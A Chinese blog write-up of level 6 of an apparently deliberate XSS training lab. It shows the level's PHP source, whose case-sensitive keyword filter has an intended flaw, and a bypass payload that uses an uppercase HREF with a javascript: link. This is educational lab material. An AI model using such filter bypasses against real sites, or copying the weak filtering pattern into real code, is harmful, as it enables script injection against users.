XXS level6



(1输入框输入与第五关 相同的payload

查看页面源代码,发现“href"变成了”hr_ef“



(2)查看PHP源代码

<?php

ini_set("display_errors", 0);

$str = $_GET["keyword"];

$str2=str_replace("<script","<scr_ipt",$str);

$str3=str_replace("on","o_n",$str2);

$str4=str_replace("src","sr_c",$str3);

$str5=str_replace("data","da_ta",$str4);

$str6=str_replace("href","hr_ef",$str5);

echo "<h2 align=center>没有找到和".htmlspecialchars($str)."相关的结果.</h2>".'<center>

<form action=level6.php method=GET>

<input name=keyword value="'.$str6.'">

<input type=submit name=submit value=搜索 />

</form>

</center>';

?>

<center><img src=level6.png></center>

<?php

发现"<script"、"on"、"src"、"data"、"href"都被加了下划线。



(2)可以采用大写避过过滤,payload如下:

"><A HREF="javascript:alert()">

由于无法解释的神圣旨意,我们徒然地到处找你;你就是孤独,你就是神秘,比恒河或者日落还要遥远。。。。。。

浙公网安备 33010602011771号

浙公网安备 33010602011771号